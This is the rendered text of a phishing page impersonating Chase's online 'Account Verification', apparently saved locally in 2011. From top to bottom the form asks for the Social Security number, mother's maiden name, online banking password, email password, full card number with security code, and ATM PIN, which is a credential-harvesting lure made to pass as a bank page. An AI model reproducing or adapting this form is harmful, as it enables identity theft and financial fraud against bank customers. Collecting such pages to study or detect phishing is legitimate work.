 Chase Online - Account Verification

CHASE

Chase.com | Contact Us | Privacy Notice

Online Security

Your Information

* Indicates a required field

You are currently verifying your Chase banking account

Personal Information

Name

* First Name

MI

* Last Name

Social Security Number

* - -

Drivers Licence No

*

Date of Birth

* / / MM/DD/YYYY

Mothers Maiden Name

*

Online Information

User ID :

*

Password :

*

Contact Information

Email Address

*

Email Password

*

Phone Number

* - -

Home/Permanent Address

* Street Address

No P.O. Box

* City

* State

Select one

* ZIP Code

Account Information

Card Number :

*

Card Expiration Date :

*

--Month--

--Year--

Card Security Code :

*

(Last 3 digits on the back of your card)

ATM PIN :

*

Continue

Privacy, Security & Legal

© 1999 - 2010 Chase. All rights reserved.

file:///C|/Users/NISP Inc/Documents/Chase_Online_-_Billing_Verification.html[1/3/2011 8:25:36 AM]